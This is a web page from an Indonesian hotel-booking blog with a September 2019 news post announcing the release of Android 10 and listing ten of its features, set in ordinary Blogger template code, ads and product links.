.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijKQv8hy47oNUbpRviE4aSohU_FJo6U1Gnqx0IRvZMs8zjGwnr6IDjs-yXnXfMMz6RAr72DRSC50HKP7_UicaqWqn8xA2unJLl7FepO0ORJsP1sM61tPQ-ziAXxydCGxMX1IR_PL_nMkOV/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<script type='text/javascript'>
var blog = document.location.href.toLowerCase();
if (!blog.match(/\.blogspot\.com/)) {
blog = blog.replace(/\.blogspot\..*?\//, ".blogspot.com/ncr/");
window.location.replace(blog);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2701206085785227823&amp;zx=35c7bdd2-236a-43d2-8db1-b9d961385559' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1428949788986803 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'>
<div class='widget HTML' data-version='1' id='HTML106'>

         <script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=<script data-ad-client="ca-pub-2256567939288111" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>')})});
 //]]>
</script>
         
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='http://daftarnamahotel.blogspot.co.id/p/hubungi-kami.html'>Hubungi Kami</a></li>
<li><a href='http://daftarnamahotel.blogspot.com/p/blog-page.html/'>Tentang Kami</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://daftarnamahotel.blogspot.com/'> Daftar Nama Hotel | Situs Booking Hotel Online</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini.</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://daftarnamahotel.blogspot.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238' itemprop='url'>Obat Kista</a></li>
<li itemprop='name'><a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160' itemprop='url'>Obat Maag</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461' itemprop='url'>Pupuk Pembesar Buah</a></li>
<li itemprop='name'><a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797' itemprop='url'>Pupuk Pembesar Umbi</a></li>
<li itemprop='name'><a href='https://shopee.co.id/Pupuk-NPK-ZPT-G20-POC-Semi-Organik-Cair-Terbaik-Daun-Akar-250ml-i.217892440.5855256275' itemprop='url'>Pupuk Semi Organik</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad section' id='ads-home' name='Ads Home/Post (728x90)'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Daftar Nama Hotel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4915319830777077"
     data-ad-slot="6621382834"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://daftarnamahotel.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Breaking%20News' property='v:title' rel='v:url'>Breaking News</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Technology' property='v:title' rel='v:url'>Technology</a></span>
<brc>/</brc>
<span>Android 10 Resmi Dirilis</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Android 10 Resmi Dirilis
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2019-09-04T22:08:00+07:00'>Rabu, September 04, 2019</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Breaking%20News' rel='tag'>Breaking News</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Technology' rel='tag'>Technology</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1792911359317256545' itemprop='articleBody'>
<meta content='    Memang benar Androdid 10 Resmi Dirilis Google  dan diperuntukan bagi para pengguna Hp Fixel yang memakai di luar itu harap bersabar dulu...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s1600/Android+10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="183" data-original-width="275" height="212" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Memang benar <a href="http://objekwisatatempat.blogspot.com/2019/09/android-10-resmi-dirilis-google.html" target="_blank">Androdid 10 Resmi Dirilis Google</a> dan diperuntukan bagi para pengguna Hp Fixel yang memakai di luar itu harap bersabar dulu.<a href="http://daftarnamahotel.blogspot.com/2019/09/android-10-launches-today-and-pixel.html" target="_blank">Android 10 Launches Today</a> merupakan berita yang sangat hangat diperbincangkan di Amerika sana. Anda ingin tahu fitur yang ada di Android 10 ini?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Google telah secara resmi meluncurkan Android 10 yang mengakhiri penantian selama sebulan yang didahului ketika sistem operasi seluler generasi berikutnya dari perusahaan melewatkan tenggat waktu Agustus. Google telah mulai meluncurkan Android 10 ke smartphone Pixel, yang mencakup semua delapan telepon Pixel - Pixel, Pixel XL, Pixel 2, Pixel 2 XL, Pixel 3, Pixel 3 XL, Pixel 3a dan Pixel 3a XL - dan perusahaan mengatakan bahwa smartphone oleh pabrikan lain akan mulai mendapatkan pembaruan di akhir tahun.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selain smartphone Pixel, pembaruan Android 10 juga tersedia di telepon pintar Essential oleh pencipta Android Andy Rubin. Pembaruan, seperti yang disarankan halaman Twitter Essential, hanya tersedia untuk pelanggan pasar terbuka tertentu.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sejauh menyangkut fitur, Android 10 sarat dengan fungsi. Sementara beberapa balasan cerdas seperti dimaksudkan untuk memudahkan pengguna menanggapi pesan, yang lain seperti mode fokus ditujukan untuk membantu pengguna memutuskan sambungan dari aplikasi yang mengalihkan mereka dari waktu ke waktu.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Jika Anda adalah pengguna ponsel pintar Android dan ingin tahu apa yang Google sediakan untuk Anda dengan Android 10, berikut adalah 10 hal yang akan membantu Anda memecahkan kode sistem operasi seluler terbaru Google.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
1. Dark Theme: Android 10 akhirnya membawa tema gelap ke ekosistem Android. Menurut Google, ini menggunakan True Black untuk meningkatkan masa pakai baterai ponsel cerdas. Apa yang menarik tentang tema gelap adalah kenyataan bahwa pengguna dapat memilih untuk mengimplementasikannya secara sistem pada aplikasi tertentu yang mereka sukai.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
2. Keterangan Langsung: Ini secara otomatis menandai video, pesan audio, dan podcast di seluruh aplikasi. Ini juga keterangan file media yang direkam pengguna. Fitur ini akan tersedia pada smartphone Pixel musim gugur ini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
3. Balas Cerdas: Fitur ini selain menyarankan balasan untuk pesan yang diterima di berbagai aplikasi juga merekomendasikan tindakan pengguna berdasarkan pesan yang telah mereka terima. Jadi ketika seorang teman mengirim pesan kepada pengguna dengan alamat atau video YouTube, mereka dapat membuka dan menavigasi yang sama di Google Maps atau membuka video di YouTube tanpa menyalin URL.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
4. Penguat Suara: Fitur ini pada dasarnya memungkinkan pengguna menyesuaikan pengaturan suara smartphone mereka bahkan di lingkungan yang bising. Menurut situs web Android, pengguna dapat meningkatkan suara, menyaring suara latar belakang dan menyempurnakan audio ponsel cerdas mereka untuk mendapatkan pengalaman mendengarkan terbaik.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
5. Navigasi Gerakan: Fitur ini meningkatkan fluiditas dalam menggunakan OS Android. Pengguna dapat maju dan mundur, beralih antar aplikasi, pulang menggunakan gerakan sederhana dan halus.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
6. Kontrol privasi: Android 10 dimuat dengan fitur privasi. Sebagai permulaan, pengguna bisa mendapatkan semua pengaturan privasi mereka seperti Web dan Aktivitas Aplikasi dan Pengaturan Iklan di satu tempat. Selain itu, pengguna akan dapat memutuskan apa semua data disimpan oleh aplikasi dan untuk berapa lama data tersebut disimpan. Pengguna juga akan memiliki opsi untuk memilih keluar jika penargetan ulang iklan dan personalisasi.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
7. Kontrol Lokasi: Sekarang, pengguna ponsel cerdas Android akan memiliki kemampuan untuk memilih ketika data lokasi mereka dibagikan dengan aplikasi. Mereka dapat memilih di antara tiga opsi - selalu, tidak pernah atau ketika aplikasi sedang digunakan. Selain itu, Google akan mengingatkan pengguna tentang aplikasi yang tidak mereka gunakan secara aktif tetapi menggunakan data lokasi mereka sehingga mereka dapat memutuskan apakah mereka ingin terus berbagi data mereka.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
8. Pembaruan Keamanan: Biasanya diperlukan berminggu-minggu jika tidak berbulan-bulan bagi pembuat perangkat untuk meluncurkan pembaruan Android ke telepon pintar. Ini terkadang membuat smartphone rentan terhadap kelemahan kritis. Google bertujuan untuk memperbaikinya dengan Android 10. "Dengan pembaruan sistem Google Play, perbaikan Keamanan dan Privasi yang penting sekarang dapat dikirim langsung ke ponsel Anda dari Google Play, sama seperti semua pembaruan aplikasi lainnya. Jadi, Anda segera mendapatkan perbaikan ini. sebagaimana tersedia, "kata situs web Android.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
9. Mode Fokus: Google telah meningkatkan komitmennya terhadap Digital Wellbeing dengan Android 10. Mobile OS yang baru diluncurkan hadir dengan Mode Fokus baru yang memungkinkan pengguna untuk memilih dan mematikan aplikasi yang mengganggu mereka sampai keluar dari mode ini. Namun, pengguna harus mendaftar sebagai penguji beta untuk menggunakan mode ini.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
10. Family Link: Family Link sekarang menjadi bagian dari semua perangkat yang menjalankan Android 9 atau 10. Orang tua dapat menggunakan alat ini untuk mengatur batas waktu layar harian, waktu tidur perangkat, batas waktu pada aplikasi tertentu, dan lebih banyak untuk anak-anak mereka. Mereka juga dapat meninjau aplikasi yang dipasang anak-anak di perangkat mereka dan melihat penggunaannya.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selain itu, Android 10 menghadirkan 65 emoji baru, termasuk 56 emoji inklusif gender. Itu juga dilengkapi dengan dukungan untuk streaming audio langsung ke alat bantu dengar.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Itulah beberapa keunggulan dari Android 10 yang telah diluncurkan Google Tanggal 13 September 2019 dan diprediksikan akan menjadi aplikasi yang banyak sekali pemakainya.</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Android 10 Resmi Dirilis</span>
<img alt='Android 10 Resmi Dirilis' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s72-c/Android+10.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Admin</span>
        on 
        <span class='dtreviewed'>
Rabu, September 04, 2019
<span class='value-title' title='Rabu, September 04, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html&title=Android 10 Resmi Dirilis' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html&title=Android 10 Resmi Dirilis' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html&title=Android 10 Resmi Dirilis' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIJM9MoNL81eofPSGhCiFaxL6zZPX2knWWrhJlnzmknuKhOKEf2pXSv6mjs0iIfQ9_trntJcaBgaGxrHP2uuM13wQCYVc9K0TEk70F3yV0d4rf37ZYryB339EeCsHvgTblxtLHraAHrfQ/s320/Android+10.jpg&description=    Memang benar Androdid 10 Resmi Dirilis Google  dan diperuntukan bagi para pengguna Hp Fixel yang memakai di luar itu harap bersabar dulu...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html&title=Android 10 Resmi Dirilis' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Technology
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2013/09/hotel-murah-di-bandung.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2019/09/android-10-launches-today-and-pixel.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2019/09/android-10-resmi-dirilis.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
